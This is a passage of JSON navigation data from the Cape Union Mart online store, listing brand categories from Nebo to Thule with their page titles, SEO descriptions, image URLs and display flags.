Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nebo","name":"Nebo"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Balance","id":"brands-newbalance","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw7d7a543f\u002Fmenu-images\u002FNew_Balance.png","name":"New Balance","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of New Balance products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"new balance","pageTitle":"New Balance - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-newbalance","name":"New Balance"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769818637509\u002Fbrands\u002FNew Balance.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769818637509\u002Fbrands\u002FNew Balance.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwc7256dd8\u002Fkiosk-images\u002FNew Balance.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Nikon","id":"brands-nikon","name":"Nikon","onlineSubCategoriesCount":0,"pageDescription":"Cape Union Mart stocks a wide range of Nikon optics, including binoculars and scopes. Order a pair of Nikon binoculars online today!","pageKeywords":"nikon","pageTitle":"Buy Nikon Binoculars Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nikon","name":"Nikon"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"N-Rit","id":"brands-nrit","name":"N-Rit","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of N-Rite products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"n-rite","pageTitle":"N-Rite - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nrit","name":"N-Rit"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Accessories","id":"brands-oldkhakhi-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"brands-oldkhaki","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"},{"id":"brands-oldkhakhi-accessories","name":"Accessories"}]},{"description":"Clothing","id":"brands-oldkhakhi-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"brands-oldkhaki","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"},{"id":"brands-oldkhakhi-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_sizeChartID":"size-chart-oldkhaki","c_turntoEnableCCPinboardTeaser":false},{"description":"Footwear","id":"brands-oldkhakhi-footwear","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"brands-oldkhaki","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"},{"id":"brands-oldkhakhi-footwear","name":"Footwear"}]}],"description":"Old Khaki","id":"brands-oldkhaki","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwe41b3b4c\u002Fmenu-images\u002FOld_Khaki.png","name":"Old Khaki","onlineSubCategoriesCount":3,"pageDescription":"Explore the great outdoors with the wide selection of Old Khaki products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"old khaki","pageTitle":"Old Khaki - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"}],"c_catBannerID":"category-content-brands-oldkhaki","c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769818637509\u002Fbrands\u002FOld Khaki.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769818637509\u002Fbrands\u002FOld Khaki.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"ON","id":"brands-on","name":"ON","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-on","name":"ON"}]},{"description":"Opinel","id":"brands-opinel","name":"Opinel","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Opinel products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"opinel","pageTitle":"Opinel - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-opinel","name":"Opinel"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Orico","id":"brands-orico","name":"Orico","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-orico","name":"Orico"}]},{"description":"Outdoor Elements","id":"brands-outdoorelements","name":"Outdoor Elements","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-outdoorelements","name":"Outdoor Elements"}]},{"description":"PanzerGlass","id":"brands-panzerglass","name":"PanzerGlass","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-panzerglass","name":"PanzerGlass"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Pop Socket","id":"brands-popsocket","name":"Pop Socket","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Pop Socket products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"pop socket","pageTitle":"Pop Socket - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-popsocket","name":"Pop Socket"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Queasy Squeezies","id":"brands-queasysqueezies","name":"Queasy Squeezies","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-queasysqueezies","name":"Queasy Squeezies"}]},{"categories":[{"description":"Clothing","id":"brands-rareearth-clothing","name":"Clothing","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth clothing available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth clothing","pageTitle":"Rare Earth Clothing - Cape Union Mart","parentCategoryId":"brands-rareearth","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"},{"id":"brands-rareearth-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Footwear","id":"brands-rareearth-footwear","name":"Footwear","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth footwear available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth footwear","pageTitle":"Rare Earth Footwear - Cape Union Mart","parentCategoryId":"brands-rareearth","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"},{"id":"brands-rareearth-footwear","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Accessories","id":"brands-rareearth-accessories","name":"Accessories","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth accessories. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth accessories","pageTitle":"Rare Earth Accessories - Cape Union Mart","parentCategoryId":"brands-rareearth","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"},{"id":"brands-rareearth-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false}],"description":"Rare Earth","id":"brands-rareearth","name":"Rare Earth","onlineSubCategoriesCount":3,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth","pageTitle":"Rare Earth - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"}],"c_catBannerID":"category-content-brands-rareearth","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Red-E","id":"brands-rede","name":"Red-E","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Red-E products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"red-e","pageTitle":"Red-E - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rede","name":"Red-E"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sabre","id":"brands-sabre","name":"Sabre","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sabre","name":"Sabre"}]},{"description":"Salomon","id":"brands-salomon","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw2fe178a6\u002Fmenu-images\u002FSalomon.png","name":"Salomon","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Salomon products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"salomon","pageTitle":"Salomon - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-salomon","name":"Salomon"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769818637509\u002Fbrands\u002FSalomon.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769818637509\u002Fbrands\u002FSalomon.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw38c6becc\u002Fkiosk-images\u002FSalomon.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sandisk","id":"brands-sandisk","name":"Sandisk","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Sandisk products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"sandisk","pageTitle":"Sandisk - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sandisk","name":"Sandisk"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Saucony","id":"brands-saucony","name":"Saucony","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Saucony products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"saucony","pageTitle":"Saucony - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-saucony","name":"Saucony"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw996dd8e4\u002Fkiosk-images\u002FSaucony.png","c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Schnozz","id":"brands-schnozz","name":"Schnozz","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-schnozz","name":"Schnozz"}]},{"description":"Sea to Summit","id":"brands-seatosummit","name":"Sea to Summit","onlineSubCategoriesCount":0,"pageDescription":"Sea To Summit is a well-known manufacturer of high quality outdoor and travel products. Find a wide range of Sea To Summit products at Cape Union Mart.","pageKeywords":"sea to summit","pageTitle":"Sea to Summit Microfiber and Pocket Towels | Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-seatosummit","name":"Sea to Summit"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Skechers","id":"brands-skechers","name":"Skechers","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-skechers","name":"Skechers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Slingsby","id":"brands-slingsby","name":"Slingsby","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Slingsby products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"slingsby","pageTitle":"Slingsby - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-slingsby","name":"Slingsby"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sofsole","id":"brands-sofsole","name":"Sofsole","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Sofsole products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"sofsole","pageTitle":"Sofsole - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sofsole","name":"Sofsole"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Solace","id":"brands-solace","name":"Solace","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-solace","name":"Solace"}]},{"description":"Soundcore","id":"brands-soundcore","name":"Soundcore","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-soundcore","name":"Soundcore"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Stanley","id":"brands-stanley","name":"Stanley","onlineSubCategoriesCount":0,"pageDescription":"Stanley offers a wide range of superior food and beverage gear that are on par with no other, built to last and outperform even the toughest of conditions.","pageKeywords":"stanley","pageTitle":"Stanley - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-stanley","name":"Stanley"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769818637509\u002Fbrands\u002FStanley.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769818637509\u002Fbrands\u002FStanley.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Storm","id":"brands-storm","name":"Storm","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Storm products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageTitle":"Storm - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-storm","name":"Storm"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Swarovski","id":"brands-swarovski","name":"Swarovski","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-swarovski","name":"Swarovski"}]},{"description":"Tabard","id":"brands-tabard","name":"Tabard","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-tabard","name":"Tabard"}]},{"description":"Techniblock","id":"brands-techniblock","name":"Techniblock","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Techni Block products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageTitle":"Techni Block - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-techniblock","name":"Techniblock"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"TentCo","id":"brands-tentco","name":"TentCo","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-tentco","name":"TentCo"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Thermosteel","id":"brands-thermosteel","name":"Thermosteel","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thermosteel","name":"Thermosteel"}]},{"description":"Sony","id":"brands-sony","name":"Sony","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Sony products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"sony","pageTitle":"Sony - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sony","name":"Sony"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Stance","id":"brands-stance","name":"Stance","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-stance","name":"Stance"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Clothing","id":"brands-thenorthface-clothing","name":"Clothing","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face clothing available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face clothing","pageTitle":"The North Face Clothing - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-tnf","c_turntoEnableCCPinboardTeaser":false},{"description":"Footwear","id":"brands-thenorthface-footwear","name":"Footwear","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face Footwear available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face footwear","pageTitle":"The North Face Footwear - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-footwear","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Accessories","id":"brands-thenorthface-accessories","name":"Accessories","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face accessories available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face accessories","pageTitle":"The North Face Accessories - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-tnf-hats","c_turntoEnableCCPinboardTeaser":false},{"description":"Gear","id":"brands-thenorthface-gear","name":"Gear","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face gear and products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face gear","pageTitle":"The North Face Gear - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-gear","name":"Gear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false}],"description":"The North Face","id":"brands-thenorthface","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw5b3cc42e\u002Fmenu-images\u002FThe_North_Face.png","name":"The North Face","onlineSubCategoriesCount":4,"pageDescription":"Explore the great outdoors with the wide selection of The North Face products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face","pageTitle":"The North Face - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw90a9cb07\u002Fbrands\u002Fthe-north-face.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw90a9cb07\u002Fbrands\u002Fthe-north-face.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Thule","id":"brands-thule","name":"Thule","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Thule products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"thule","pageTitle":"Thule - Cape Union 